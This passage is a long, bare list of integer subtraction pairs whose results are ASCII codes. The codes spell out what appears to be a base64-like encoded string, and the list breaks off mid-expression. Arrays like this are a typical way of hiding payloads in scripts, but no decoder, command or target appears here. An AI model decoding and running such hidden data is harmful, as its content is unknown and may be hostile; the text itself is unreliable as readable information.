118 - 9, 111 - 8, 90 - 7, 81 - 3, 70 - 3, 84 - 3, 102 - 5, 74 - 9, 127 - 8, 127 - 8, 61 - 7, 79 - 1, 112 - 3, 126 - 7, 87 - 5, 66 - 1, 75 - 8, 69 - 4, 56 - 4, 77 - 9, 94 - 8, 62 - 5, 83 - 6, 103 - 3, 91 - 8, 83 - 5, 74 - 3, 104 - 7, 73 - 3, 91 - 9, 108 - 4, 85 - 5, 70 - 4, 107 - 4, 72 - 2, 84 - 2, 87 - 3, 78 - 1, 121 - 8, 77 - 4, 122 - 3, 60 - 3, 89 - 4, 106 - 4, 75 - 4, 118 - 7, 107 - 7, 74 - 3, 73 - 8, 90 - 1, 104 - 1, 87 - 9, 84 - 1, 116 - 9, 86 - 9, 72 - 7, 73 - 2, 62 - 6, 56 - 4, 76 - 4, 67 - 1, 75 - 6, 70 - 5, 81 - 7, 124 - 3, 116 - 5, 119 - 7, 72 - 3, 72 - 3, 66 - 9, 80 - 4, 105 - 8, 115 - 7, 113 - 6, 75 - 9, 70 - 4, 75 - 8, 101 - 1, 59 - 7, 79 - 5, 89 - 3, 115 - 7, 52 - 9, 90 - 7, 56 - 6, 117 - 5, 99 - 9, 90 - 3, 70 - 1, 117 - 5, 53 - 4, 77 - 8, 87 - 4, 118 - 6, 76 - 9, 75 - 3, 85 - 1, 91 - 5, 121 - 5, 69 - 2, 109 - 1, 101 - 2, 75 - 9, 85 - 5, 71 - 4, 120 - 9, 115 - 3, 72 - 7, 90 - 9, 69 - 3, 85 - 9, 103 - 6, 110 - 2, 111 - 4, 71 - 5, 70 - 4, 70 - 3, 104 - 4, 57 - 5, 79 - 4, 84 - 3, 101 - 2, 89 - 7, 90 - 1, 93 - 5, 105 - 5, 98 - 8, 81 - 5, 76 - 7, 101 - 1, 60 - 9, 109 - 9, 74 - 3, 55 - 2, 73 - 6, 91 - 5, 105 - 1, 127 - 7, 127 - 7, 103 - 4, 53 - 2, 50 - 1, 72 - 2, 103 - 3, 87 - 4, 61 - 9, 120 - 4, 71 - 2, 77 - 7, 90 - 9, 125 - 4, 85 - 9, 51 - 2, 112 - 4, 76 - 1, 91 - 9, 84 - 3, 55 - 2, 61 - 7, 78 - 3, 121 - 2, 56 - 8, 101 - 3, 76 - 2, 108 - 3, 90 - 1, 106 - 7, 91 - 5, 88 - 3, 117 - 9, 51 - 2, 106 - 5, 111 - 5, 90 - 5, 69 - 1, 77 - 5, 76 - 9, 55 - 3, 112 - 4, 88 - 1, 51 - 2, 124 - 8, 76 - 6, 104 - 4, 128 - 6, 119 - 8, 113 - 5, 71 - 3, 75 - 9, 87 - 9, 114 - 8, 98 - 8, 114 - 6, 109 - 1, 94 - 8, 73 - 1, 74 - 6, 87 - 6, 51 - 1, 81 - 6, 74 - 9, 105 - 6, 83 - 6, 97 - 8, 52 - 2, 119 - 7, 93 - 7, 93 - 7, 50 - 2, 102 - 3, 56 - 5, 84 - 5, 90 - 7, 91 - 6, 79 - 8, 69 - 4, 96 - 9, 80 - 2, 110 - 1, 94 - 7, 87 - 1, 91 - 6, 76 - 9, 86 - 6, 77 - 9, 63 - 7, 119 - 3, 67 - 2, 69 - 3, 107 - 4, 107 - 4, 86 - 7, 90 - 9, 51 - 2, 87 - 1, 87 - 4, 96 - 8, 94 - 8, 56 - 2, 86 - 6, 123 - 4, 56 - 8, 79 - 7, 80 - 4, 115 - 6, 110 - 6, 93 - 7, 93 - 7, 49 - 1, 102 - 3, 56 - 5, 84 - 6, 72 - 5, 112 - 5, 79 - 5, 76 - 4, 127 - 6, 59 - 6, 113 - 2, 95 - 9, 88 - 2, 106 - 6, 78 - 6, 78 - 1, 68 - 1, 67 - 2, 118 - 2, 71 - 3, 111 - 7, 74 - 5, 110 - 7, 85 - 9, 114 - 6, 125 - 9, 104 - 6, 88 - 6, 97 - 9, 107 - 8, 119 - 5, 77 - 4, 128 - 9, 87 - 2, 103 - 5, 85 - 7, 72 - 1, 111 - 7, 95 - 9, 91 - 5, 49 - 1, 103 - 4, 126 - 6, 79 - 3, 91 - 8, 59 - 3, 76 - 2, 77 - 8, 72 - 4, 84 - 3, 115 - 3, 78 - 9, 106 - 2, 74 - 9, 83 - 8, 107 - 7, 56 - 5, 90 - 8, 118 - 3, 89 - 8, 73 - 8, 78 - 5, 120 - 3, 82 - 8, 104 - 1, 123 - 4, 93 - 3, 73 - 5, 71 - 3, 91 - 9, 58 - 4, 97 - 8, 77 - 8, 75 - 1, 92 - 5, 83 - 6, 112 - 6, 61 - 5, 105 - 8, 72 - 7, 107 - 3, 102 - 3, 63 - 7, 104 - 3, 105 - 1, 74 - 4, 97 - 7, 110 - 8, 113 - 6, 124 - 8, 71 - 6, 96 - 9, 90 - 4, 100 - 1, 82 - 5, 81 - 4, 58 - 7, 106 - 2, 111 - 4, 74 - 9, 90 - 8, 128 - 9, 115 - 8, 76 - 1, 86 - 4, 76 - 3, 56 - 8, 74 - 7, 115 - 9, 116 - 5, 124 - 2, 78 - 4, 89 - 8, 107 - 7, 104 - 5, 106 - 9, 80 - 9, 85 - 7, 98 - 8, 73 - 5, 74 - 3, 64 - 7, 57 - 8, 109 - 8, 73 - 2, 125 - 5, 73 - 6, 75 - 9, 109 - 4, 89 - 8, 50 - 7, 74 - 6, 72 - 7, 94 - 9, 77 - 1, 100 - 2, 109 - 1, 76 - 2, 120 - 5, 90 - 9, 108 - 5, 114 - 6, 84 - 8, 103 - 6, 117 - 9, 112 - 5, 75 - 9, 75 - 9, 68 - 1, 109 - 9, 61 - 9, 81 - 2, 84 - 3, 85 - 8, 89 - 5, 81 - 7, 76 - 9, 82 - 1, 86 - 8, 90 - 4, 58 - 9, 108 - 4, 54 - 5, 85 - 7, 109 - 4, 52 - 4, 88 - 3, 78 - 6, 86 - 3, 93 - 4, 116 - 2, 70 - 2, 91 - 9, 106 - 3, 95 - 7, 106 - 5, 128 - 7, 56 - 8, 52 - 5, 70 - 4, 128 - 9, 98 - 9, 70 - 5, 77 - 1, 86 - 4, 120 - 1, 96 - 6, 77 - 8, 94 - 7, 57 - 4, 92 - 9, 106 - 8, 74 - 5, 79 - 6, 109 - 9, 75 - 1, 54 - 4, 119 - 7, 84 - 2, 93 - 7, 110 - 6, 67 - 2, 51 - 3, 85 - 5, 127 - 6, 110 - 3, 79 - 2, 69 - 4, 79 - 8, 72 - 3, 59 - 9, 71 - 5, 89 - 3, 101 - 2, 87 - 6, 85 - 7, 71 - 3, 60 - 4, 113 - 1, 77 - 9, 74 - 9, 72 - 6, 121 - 3, 81 - 7, 109 - 5, 128 - 9, 94 - 4, 70 - 5, 110 - 5, 78 - 9, 124 - 5, 102 - 4, 77 - 7, 65 - 8, 83 - 9, 97 - 8, 90 - 2, 115 - 3, 90 - 9, 89 - 3, 124 - 4, 60 - 7, 109 - 7, 104 - 3, 79 - 8, 127 - 7, 74 - 7, 87 - 1, 76 - 8, 80 - 3, 123 - 5, 75 - 7, 84 - 3, 76 - 3, 90 - 2, 81 - 2, 52 - 2, 81 - 3, 78 - 7, 82 - 1, 116 - 8, 89 - 8, 62 - 6, 90 - 9, 73 - 3, 116 - 8, 93 - 5, 77 - 8, 73 - 5, 90 - 9, 56 - 9, 79 - 4, 89 - 8, 120 - 1, 74 - 9, 98 - 9, 92 - 4, 101 - 1, 95 - 5, 73 - 8, 111 - 8, 87 - 6, 123 - 2, 83 - 3, 92 - 9, 79 - 6, 90 - 3, 88 - 1, 114 - 8, 94 - 9, 110 - 2, 81 - 3, 88 - 6, 108 - 5, 92 - 9, 82 - 5, 69 - 2, 112 - 1, 86 - 6, 66 - 1, 125 - 6, 102 - 3, 110 - 3, 96 - 7, 115 - 7, 67 - 1, 85 - 8, 107 - 9, 53 - 2, 94 - 8, 55 - 3, 79 - 5, 84 - 3, 89 - 7, 91 - 6, 102 - 5, 89 - 5, 64 - 8, 93 - 4, 74 - 5, 66 - 1, 68 - 3, 60 - 5, 79 - 3, 72 - 1, 82 - 9, 84 - 8, 78 - 7, 108 - 3, 86 - 1, 125 - 7, 73 - 8, 93 - 9, 106 - 3, 73 - 5, 111 - 9, 90 - 2, 63 - 7, 117 - 3, 75 - 7, 89 - 7, 121 - 6, 110 - 1, 82 - 8, 112 - 8, 128 - 8, 85 - 4, 93 - 9, 79 - 7, 91 - 5, 62 - 9, 107 - 8, 88 - 3, 78 - 4, 93 - 3, 100 - 1, 73 - 2, 120 - 9, 78 - 8, 76 - 9, 52 - 4, 90 - 5, 109 - 6, 85 - 6, 87 - 4, 117 - 2, 79 - 7, 78 - 7, 115 - 9, 90 - 4, 114 - 7, 74 - 5, 67 - 1, 111 - 4, 67 - 1, 81 - 4, 73 - 6, 67 - 2, 76 - 8, 69 - 3, 79 - 9, 128 - 8, 116 - 7, 78 - 3, 71 - 5, 91 - 2, 72 - 4, 84 - 3, 114 - 4, 124 - 4, 58 - 6, 106 - 8, 87 - 1, 63 - 6, 90 - 5, 104 - 6, 80 - 8, 120 - 4, 131 - 9, 92 - 6, 52 - 4, 90 - 4, 58 - 9, 107 - 6, 72 - 1, 124 - 4, 70 - 3, 72 - 5, 70 - 2, 51 - 2, 122 - 9, 71 - 3, 75 - 9, 94 - 5, 72 - 5, 84 - 7, 74 - 6, 92 - 3, 56 - 4, 90 - 6, 68 - 2, 52 - 4, 126 - 8, 79 - 3, 109 - 5, 120 - 1, 83 - 3, 82 - 7, 111 - 5, 81 - 3, 124 - 5, 103 - 6, 128 - 9, 72 - 3, 74 - 3, 79 - 6, 70 - 2, 54 - 6, 94 - 8, 92 - 7, 75 - 6, 125 - 5, 58 - 9, 102 - 1, 94 - 6, 74 - 4, 76 - 9, 93 - 6, 94 - 6, 67 - 1, 107 - 1, 96 - 9, 83 - 2, 124 - 4, 121 - 3, 95 - 7, 54 - 3, 113 - 9, 118 - 3, 73 - 1, 57 - 8, 86 - 5, 111 - 4, 76 - 2, 110 - 7, 115 - 4, 90 - 7, 85 - 3, 91 - 8, 55 - 2, 91 - 8, 101 - 3, 76 - 7, 78 - 4, 87 - 2, 91 - 2, 89 - 6, 80 - 7, 89 - 8, 71 - 2, 124 - 5, 70 - 5, 76 - 9, 89 - 9, 88 - 5, 60 - 8, 129 - 9, 73 - 1, 92 - 8, 89 - 4, 124 - 6, 93 - 8, 88 - 2, 54 - 1, 104 - 3, 89 - 1, 57 - 6, 110 - 6, 123 - 8, 73 - 1, 60 - 9, 61 - 8, 80 - 4, 99 - 2, 114 - 6, 108 - 1, 83 - 1, 78 - 9, 75 - 7, 118 - 3, 64 - 9, 83 - 4, 67 - 2, 120 - 5, 99 - 1, 85 - 9, 58 - 8, 114 - 3, 108 - 7, 72 - 3, 108 - 4, 73 - 4, 96 - 9, 85 - 7, 127 - 6, 81 - 4, 79 - 5, 79 - 7, 90 - 7, 91 - 9, 107 - 2, 79 - 8, 107 - 2, 105 - 2, 78 - 2, 82 - 4, 73 - 5, 91 - 6, 118 - 6, 85 - 2, 56 - 7, 82 - 1, 59 - 5, 82 - 1, 77 - 7, 116 - 8, 96 - 8, 84 - 2, 91 - 3, 92 - 7, 119 - 2, 82 - 6, 88 - 6, 68 - 2, 92 - 7, 80 - 7, 109 - 5, 88 - 3, 83 - 3, 72 - 2, 105 - 2, 108 - 1, 112 - 9, 86 - 6, 95 - 8, 126 - 6, 105 - 3, 91 - 5, 69 - 2, 91 - 6, 114 - 6, 79 - 8, 105 - 2, 81 - 8, 80 - 7, 85 - 8, 74 - 6, 98 - 9, 54 - 2, 93 - 9, 67 - 1, 100 - 1, 121 - 4, 76 - 2, 88 - 6, 76 - 3, 110 - 9, 71 - 6, 80 - 9, 58 - 5, 84 - 1, 103 - 5, 75 - 6, 83 - 9, 91 - 6, 98 - 9, 93 - 9, 127 - 8, 95 - 6, 67 - 1, 86 - 1, 90 - 5, 59 - 9, 71 - 5, 129 - 7, 63 - 7, 91 - 4, 77 - 7, 85 - 1, 78 - 1, 51 - 8, 92 - 5, 89 - 4, 117 - 5, 75 - 5, 81 - 3, 108 - 5, 100 - 1, 61 - 7, 66 - 1, 124 - 4, 106 - 3, 51 - 3, 77 - 1, 53 - 4, 101 - 2, 103 - 2, 70 - 3, 128 - 6, 74 - 5, 66 - 9, 84 - 6, 76 - 9, 49 - 1, 85 - 2, 106 - 9, 94 - 7, 111 - 7, 95 - 5, 88 - 2, 91 - 6, 87 - 1, 45 - 2, 105 - 4, 75 - 8, 60 - 4, 66 - 9, 72 - 1, 112 - 7, 66 - 1, 111 - 1, 76 - 4, 74 - 4, 105 - 5, 81 - 2, 103 - 3, 96 - 8, 114 - 2, 121 - 1, 83 - 2, 76 - 6, 54 - 5, 58 - 4, 89 - 8, 71 - 1, 111 - 3, 91 - 3, 90 - 8, 90 - 2, 91 - 6, 121 - 1, 78 - 3, 113 - 6, 78 - 4, 103 - 4, 79 - 6, 113 - 9, 87 - 2, 81 - 6, 72 - 7, 122 - 3, 89 - 8, 115 - 5, 79 - 3, 74 - 3, 124 - 4, 106 - 4, 84 - 1, 90 - 3, 74 - 4, 119 - 9, 87 - 4, 71 - 1, 58 - 5, 79 - 9, 83 - 7, 113 - 5, 81 - 7, 117 - 2, 84 - 3, 116 - 8, 91 - 9, 112 - 8, 105 - 8, 111 - 3, 112 - 5, 89 - 4, 82 - 3, 109 - 4, 97 - 8, 121 - 6, 83 - 7, 88 - 6, 73 - 8, 67 - 2, 97 - 8, 95 - 7, 106 - 6, 99 - 9, 71 - 1, 72 - 4, 120 - 9, 113 - 7, 86 - 7, 90 - 7, 70 - 5, 97 - 9, 72 - 3, 92 - 5, 64 - 8, 110 - 4, 73 - 3, 121 - 1, 82 - 5, 70 - 5, 82 - 6, 86 - 4, 107 - 8, 116 - 3, 87 - 4, 113 - 9, 108 - 9, 104 - 3, 77 - 3, 67 - 1, 104 - 1, 98 - 1, 70 - 5, 81 - 9, 90 - 4, 124 - 2, 101 - 3, 75 - 6, 69 - 3, 81 - 7, 90 - 1, 57 - 7, 79 - 1, 74 - 7, 106 - 4, 86 - 1, 90 - 4, 53 - 4, 106 - 5, 77 - 6, 127 - 8, 106 - 4, 106 - 4, 114 - 5, 77 - 7, 119 - 6, 88 - 1, 95 - 9, 103 - 4, 83 - 6, 84 - 7, 57 - 6, 112 - 8, 111 - 4, 68 - 3, 88 - 5, 124 - 9, 122 - 1, 84 - 4, 111 - 7, 108 - 5, 74 - 4, 74 - 5, 95 - 7, 94 - 8, 113 - 5, 107 - 8, 93 - 8, 82 - 8, 91 - 1, 105 - 6, 72 - 1, 81 - 3, 95 - 5, 75 - 7, 72 - 1, 64 - 7, 52 - 3, 104 - 3, 74 - 3, 121 - 1, 75 - 8, 90 - 4, 75 - 4, 70 - 1, 119 - 7, 78 - 4, 112 - 9, 73 - 4, 72 - 3, 80 - 1, 90 - 7, 56 - 8, 115 - 3, 90 - 9, 115 - 8, 117 - 9, 106 - 2, 82 - 8, 69 - 4, 122 - 3, 100 - 2, 68 - 1, 91 - 4, 55 - 2, 88 - 5, 106 - 8, 71 - 2, 80 - 6, 88 - 3, 98 - 9, 93 - 9, 107 - 7, 124 - 2, 95 - 9, 52 - 4, 88 - 2, 50 - 1, 107 - 6, 76 - 9, 113 - 6, 88 - 9, 75 - 9, 122 - 1, 91 - 9, 118 - 5, 68 - 3, 118 - 8, 58 - 9, 72 - 2, 103 - 3, 93 - 5, 113 - 9, 124 - 9, 83 - 2, 112 - 4, 90 - 9, 110 - 5, 75 - 5, 86 - 5, 118 - 7, 77 - 9, 72 - 6, 72 - 5, 104 - 5, 122 - 7, 103 - 5, 79 - 9, 61 - 4, 90 - 5, 82 - 9, 110 - 6, 92 - 7, 87 - 7, 78 - 8, 106 - 3, 115 - 8, 110 - 7, 89 - 9, 92 - 5, 75 - 2, 78 - 2, 77 - 6, 112 - 7, 90 - 5, 120 - 2, 73 - 8, 88 - 4, 107 - 4, 77 - 9, 110 - 8, 97 - 9, 118 - 6, 126 - 6, 82 - 1, 71 - 1, 105 - 1, 111 - 7, 84 - 9, 88 - 5, 95 - 6, 75 - 6, 75 - 6, 92 - 8, 90 - 9, 117 - 4, 86 - 7, 74 - 5, 125 - 9, 87 - 2, 101 - 4, 110 - 1, 121 - 9, 78 - 5, 85 - 1, 76 - 5, 64 - 7, 51 - 2, 107 - 6, 75 - 4, 129 - 9, 74 - 7, 88 - 2, 80 - 9, 73 - 4, 60 - 4, 74 - 3, 66 - 1, 92 - 6, 71 - 1, 83 - 5, 104 - 1, 107 - 8, 117 - 5, 69 - 1, 68 - 2, 71 - 5, 113 - 9, 109 - 9, 52 - 3, 116 - 9, 87 - 2, 80 - 1, 111 - 6, 83 - 6, 54 - 1, 79 - 6, 68 - 2, 102 - 3, 88 - 6, 100 - 2, 125 - 4, 80 - 3, 89 - 1, 71 - 2, 124 - 5, 67 - 2, 124 - 8, 74 - 4, 126 - 5, 117 - 5, 81 - 6, 90 - 4, 116 - 6, 120 - 8, 119 - 8, 91 - 5, 92 - 6, 104 - 5, 75 - 4, 76 - 9, 111 - 6, 118 - 3, 61 - 9, 68 - 3, 127 - 8, 98 - 9, 54 - 5, 97 - 8, 53 - 5, 76 - 2, 64 - 7, 83 - 1, 91 - 3, 93 - 7, 53 - 1, 99 - 1, 74 - 5, 77 - 3, 93 - 8, 79 - 4, 74 - 7, 122 - 2, 99 - 9, 97 - 9, 125 - 6, 93 - 4, 82 - 7, 89 - 9, 89 - 6, 81 - 8, 78 - 7, 89 - 3, 73 - 1, 124 - 4, 52 - 1, 89 - 2, 94 - 8, 117 - 5, 92 - 7, 106 - 4, 75 - 3, 104 - 1, 60 - 9, 101 - 4, 73 - 3, 89 - 7, 108 - 4, 99 - 2, 111 - 3, 111 - 3, 94 - 6, 84 - 2, 97 - 9, 94 - 8, 58 - 6, 83 - 7, 128 - 6, 51 - 3, 87 - 5, 79 - 3, 126 - 5, 61 - 8, 99 - 9, 84 - 1, 115 - 8, 94 - 9, 59 - 9, 73 - 7, 127 - 5, 117 - 6, 72 - 4, 79 - 8, 71 - 3, 82 - 1, 122 - 4, 93 - 7, 121 - 1, 121 - 6, 70 - 5, 85 - 6, 123 - 1, 58 - 2, 53 - 1, 71 - 4, 109 - 2, 66 - 9, 80 - 4, 98 - 1, 113 - 5, 117 - 9, 90 - 2, 85 - 3, 92 - 4, 91 - 5, 56 - 4, 82 - 5, 90 - 3, 107 - 3, 90 - 5, 92 - 3, 90 - 3, 117 - 5, 92 - 2, 87 - 1, 49 - 1, 86 - 1, 54 - 4, 71 - 5, 124 - 2, 119 - 8, 76 - 8, 72 - 1, 76 - 8, 87 - 6, 119 - 1, 88 - 1, 89 - 4, 119 - 7, 77 - 7, 80 - 7, 70 - 2, 93 - 4, 118 - 6, 72 - 3, 88 - 6, 106 - 7, 105 - 2, 87 - 8, 110 - 6, 128 - 8, 105 - 3, 73 - 7, 104 - 1, 113 - 2, 124 - 7, 81 - 5, 90 - 9, 56 - 4, 73 - 7, 83 - 9, 72 - 1, 82 - 1, 84 - 9, 69 - 4, 107 - 4, 108 - 9, 117 - 8, 84 - 8, 74 - 6, 53 - 1, 83 - 7, 72 - 1, 107 - 2, 94 - 4, 113 - 8, 74 - 3, 109 - 4, 105 - 2, 91 - 4, 74 - 1, 86 - 2, 109 - 2, 47 - 4, 75 - 5, 117 - 9, 107 - 3, 108 - 4, 79 - 4, 88 - 5, 96 - 7, 90 - 7, 70 - 3, 126 - 4, 75 - 5, 121 - 1, 97 - 7, 92 - 6, 113 - 5, 50 - 7, 97 - 8, 91 - 4, 116 - 4, 95 - 5, 92 - 6, 121 - 1, 112 - 8, 104 - 2, 108 - 7, 72 - 1, 129 - 9, 73 - 6, 88 - 2, 74 - 6, 81 - 4, 122 - 4, 76 - 8, 87 - 6, 81 - 8, 93 - 5, 81 - 2, 57 - 6, 111 - 8, 120 - 2, 85 - 5, 88 - 7, 79 - 6, 107 - 4, 78 - 4, 105 - 2, 125 - 6, 85 - 2, 93 - 5, 110 - 2, 65 - 8, 58 - 6, 107 - 9, 72 - 6, 60 - 3, 49 - 6, 84 - 1, 54 - 4, 114 - 2, 96 - 6, 76 - 7, 90 - 8, 73 - 8, 58 - 3, 84 - 5, 127 - 5, 112 - 9, 80 - 4, 72 - 1, 124 - 3, 64 - 7, 116 - 3, 74 - 7, 106 - 2, 77 - 4, 90 - 8, 71 - 1, 113 - 7, 106 - 7, 114 - 8, 72 - 5, 90 - 8, 55 - 7, 115 - 8, 94 - 5, 107 - 3, 116 - 5, 119 - 8, 72 - 5, 130 - 8, 83 - 2, 57 - 8, 84 - 9, 88 - 3, 61 - 8, 90 - 5, 81 - 3, 128 - 7, 122 - 7, 93 - 7, 69 - 4, 112 - 9, 73 - 7, 54 - 1, 109 - 8, 75 - 8, 109 - 2, 106 - 9, 76 - 7, 70 - 3, 72 - 7, 123 - 1, 69 - 2, 117 - 9, 56 - 3, 75 - 5, 79 - 3, 115 - 7, 80 - 6, 117 - 2, 82 - 1, 109 - 1, 83 - 1, 105 - 1, 89 - 9, 67 - 1, 112 - 9, 78 - 8, 84 - 2, 85 - 1, 69 - 4, 111 - 8, 84 - 9, 66 - 1, 81 - 4, 73 - 8, 77 - 3, 80 - 9, 119 - 7, 73 - 4, 89 - 3, 122 - 3, 116 - 1, 120 - 1, 84 - 8, 54 - 4, 120 - 1, 111 - 2, 77 - 7, 89 - 5, 88 - 3, 127 - 9, 89 - 4, 94 - 8, 60 - 7, 106 - 5, 92 - 4, 57 - 6, 107 - 3, 118 - 3, 90 - 9, 117 - 9, 88 - 7, 115 - 8, 84 - 7, 106 - 2, 53 - 5, 91 - 4, 71 - 2, 85 - 1, 72 - 6, 52 - 2, 83 - 3, 121 - 2, 108 - 9, 68 - 3, 67 - 1, 85 - 2, 123 - 8, 86 - 8, 73 - 4, 108 - 1, 56 - 8, 122 - 3, 80 - 7, 74 - 7, 111 - 8, 73 - 5, 73 - 8, 68 - 1, 87 - 5, 108 - 1, 79 - 7, 106 - 2, 77 - 4, 91 - 9, 77 - 8, 92 - 8, 108 - 1, 60 - 8, 73 - 7, 57 - 8, 121 - 1, 115 - 4, 102 - 5, 112 - 4, 76 - 2, 90 - 2, 72 - 7, 74 - 7, 50 - 2, 65 - 9, 80 - 4, 86 - 4, 120 - 5, 75 - 3, 106 - 9, 73 - 1, 77 - 7, 129 - 7, 88 - 2, 53 - 5, 91 - 5, 58 - 9, 108 - 7, 69 - 1, 117 - 6, 74 - 6, 70 - 4, 115 - 6, 70 - 1, 116 - 4, 76 - 2, 104 - 1, 72 - 3, 77 - 8, 85 - 6, 88 - 5, 55 - 7, 118 - 6, 84 - 3, 116 - 9, 116 - 8, 112 - 8, 80 - 4, 124 - 5, 112 - 1, 91 - 6, 73 - 7, 68 - 1, 94 - 9, 63 - 6, 92 - 2, 69 - 3, 86 - 5, 87 - 1, 78 - 2, 92 - 8, 65 - 9, 101 - 2, 95 - 7, 108 - 1, 93 - 7, 46 - 3, 108 - 7, 77 - 6, 86 - 4, 77 - 2, 72 - 3, 89 - 5, 110 - 3, 119 - 2, 78 - 7, 71 - 6, 60 - 8, 95 - 8, 104 - 4, 94 - 7, 88 - 2, 124 - 4, 86 - 5, 112 - 8, 117 - 6, 52 - 4, 81 - 7, 105 - 1, 88 - 2, 108 - 7, 91 - 9, 94 - 7, 116 - 4, 55 - 3, 100 - 2, 112 - 5, 68 - 2, 86 - 1, 104 - 3, 53 - 3, 120 - 8, 104 - 6, 93 - 9, 77 - 8, 93 - 8, 120 - 1, 77 - 4, 75 - 7, 128 - 9, 84 - 8, 67 - 1, 112 - 7, 84 - 3, 56 - 3, 89 - 7, 71 - 1, 91 - 5, 74 - 4, 107 - 5, 113 - 3, 107 - 4, 114 - 2, 77 - 6, 106 - 2, 72 - 7, 111 - 8, 86 - 6, 109 - 5, 124 - 4, 91 - 1, 75 - 6, 88 - 4, 117 - 6, 79 - 1, 75 - 4, 70 - 3, 70 - 1, 114 - 4, 85 - 7, 91 - 7, 110 - 7, 87 - 6, 80 - 9, 85 - 4, 77 - 3, 61 - 4, 101 - 2, 93 - 6, 93 - 7, 91 - 1, 111 - 9, 118 - 9, 74 - 4, 116 - 3, 94 - 7, 89 - 3, 101 - 2, 73 - 7, 87 - 8, 111 - 5, 122 - 7, 60 - 7, 73 - 5, 122 - 2, 71 - 2, 123 - 5, 81 - 1, 109 - 1, 102 - 3, 94 - 9, 70 - 3, 107 - 1, 113 - 2, 128 - 6, 82 - 8, 88 - 7, 101 - 1, 88 - 3, 105 - 3, 79 - 8, 118 - 7, 103 - 6, 83 - 8, 69 - 4, 119 - 4, 57 - 9, 87 - 9, 86 - 3, 109 - 1, 69 - 2, 92 - 4, 54 - 4, 75 - 5, 112 - 1, 85 - 3, 75 - 5, 92 - 6, 74 - 4, 106 - 4, 114 - 4, 107 - 4, 123 - 5, 85 - 5, 84 - 3, 77 - 4, 106 - 3, 81 - 7, 105 - 2, 122 - 3, 85 - 2, 92 - 4, 117 - 9, 63 - 6, 57 - 5, 106 - 8, 70 - 4, 60 - 3, 46 - 3, 86 - 3, 57 - 7, 116 - 4, 94 - 4, 76 - 7, 85 - 3, 72 - 7, 59 - 4, 88 - 9, 129 - 7, 104 - 1, 83 - 7, 78 - 7, 128 - 7, 59 - 2, 121 - 8, 74 - 3, 109 - 5, 64 - 8, 70 - 5, 87 - 9, 110 - 4, 85 - 8, 82 - 2, 69 - 1, 89 - 7, 122 - 7, 122 - 9, 78 - 5, 129 - 9, 125 - 5, 110 - 8, 93 - 9, 81 - 9, 90 - 5, 110 - 4, 87 - 5, 109 - 2, 76 - 2, 93 - 8, 97 - 8, 92 - 5, 120 - 9, 88 - 7, 71 - 2, 94 - 9, 89 - 3, 62 - 5, 80 - 2, 68 - 1, 78 - 1, 73 - 7, 78 - 8, 85 - 2, 56 - 8, 96 - 6, 73 - 5, 84 - 2, 105 - 2, 94 - 6, 80 - 2, 74 - 6, 60 - 4, 119 - 7, 88 - 4, 69 - 3, 80 - 3, 113 - 6, 87 - 7, 114 - 8, 69 - 4, 71 - 3, 74 - 9, 72 - 4, 112 - 8, 120 - 1, 106 - 9, 123 - 3, 118 - 3, 118 - 2, 76 - 1, 128 - 6, 108 - 5, 94 - 5, 90 - 9, 131 - 9, 87 - 2, 89 - 2, 86 - 7, 60 - 9, 86 - 5, 82 - 8, 79 - 8, 85 - 4, 85 - 8, 76 - 9, 76 - 4, 67 - 2, 83 - 2, 94 - 7, 95 - 5, 73 - 5, 76 - 7, 120 - 3, 91 - 9, 95 - 9, 52 - 3, 107 - 3, 108 - 8, 50 - 2, 91 - 9, 83 - 8, 89 - 7, 94 - 6, 81 - 7, 115 - 3, 104 - 7, 50 - 2, 118 - 2, 89 - 4, 82 - 3, 112 - 5, 67 - 1, 95 - 5, 95 - 9, 53 - 5, 93 - 7, 50 - 1, 108 - 7, 74 - 3, 128 - 9, 87 - 6, 70 - 1, 86 - 2, 86 - 1, 56 - 9, 69 - 2, 129 - 9, 114 - 6, 73 - 3, 82 - 9, 84 - 1, 119 - 8, 56 - 3, 67 - 1, 53 - 5, 60 - 3, 83 - 7, 104 - 7, 115 - 7, 117 - 9, 92 - 4, 87 - 5, 84 - 1, 109 - 5, 56 - 4, 84 - 9, 82 - 1, 61 - 9, 81 - 9, 80 - 6, 80 - 9, 120 - 9, 73 - 6, 111 - 9, 87 - 2, 87 - 1, 58 - 9, 110 - 9, 73 - 2, 126 - 6, 68 - 1, 88 - 2, 68 - 1, 55 - 7, 110 - 2, 78 - 7, 109 - 5, 97 - 8, 78 - 4, 69 - 3, 108 - 3, 122 - 3, 114 - 8, 74 - 5, 69 - 3, 87 - 2, 114 - 5, 79 - 3, 54 - 5, 102 - 3, 75 - 6, 74 - 9, 76 - 9, 70 - 1, 84 - 2, 87 - 8, 69 - 4, 105 - 6, 94 - 4, 100 - 3, 89 - 2, 50 - 2, 67 - 2, 84 - 8, 107 - 4, 64 - 8, 112 - 2, 81 - 2, 96 - 8, 107 - 4, 122 - 1, 85 - 7, 125 - 4, 81 - 7, 125 - 4, 71 - 2, 108 - 4, 120 - 9, 119 - 9, 74 - 2, 91 - 7, 54 - 6, 56 - 9, 75 - 6, 89 - 4, 89 - 4, 116 - 5, 76 - 1, 75 - 5, 62 - 9, 106 - 8, 84 - 2, 91 - 3, 77 - 3, 116 - 4, 98 - 1, 56 - 8, 120 - 4, 86 - 6, 88 - 5, 53 - 3, 120 - 8, 98 - 8, 88 - 2, 54 - 6, 93 - 8, 120 - 9, 91 - 6, 116 - 7, 128 - 8, 71 - 4, 87 - 1, 72 - 1, 75 - 6, 57 - 1, 77 - 6, 70 - 5, 87 - 1, 74 - 4, 76 - 2, 129 - 7, 54 - 6, 122 - 9, 70 - 4, 123 - 4, 94 - 5, 127 - 5, 85 - 9, 128 - 9, 121 - 6, 110 - 2, 73 - 8, 77 - 9, 77 - 8, 124 - 4, 83 - 3, 105 - 2, 100 - 1, 95 - 7, 80 - 2, 88 - 7, 113 - 6, 90 - 3, 78 - 7, 72 - 7, 56 - 4, 58 - 2, 85 - 5, 90 - 3, 126 - 6, 107 - 5, 92 - 6, 75 - 8, 90 - 1, 123 - 5, 71 - 3, 91 - 7, 89 - 8, 76 - 1, 83 - 4, 107 - 1, 78 - 1, 115 - 7, 72 - 6, 58 - 9, 125 - 5, 110 - 4, 82 - 3, 74 - 8, 123 - 4, 90 - 8, 68 - 3, 74 - 7, 108 - 9, 119 - 6, 79 - 4, 88 - 6, 67 - 2, 117 - 8, 77 - 3, 73 - 6, 56 - 4, 88 - 7, 67 - 1, 90 - 9, 69 - 4, 59 - 9, 81 - 5, 71 - 6, 60 - 4, 82 - 4, 73 - 2, 125 - 4, 120 - 9, 115 - 9, 80 - 8, 72 - 2, 93 - 7, 81 - 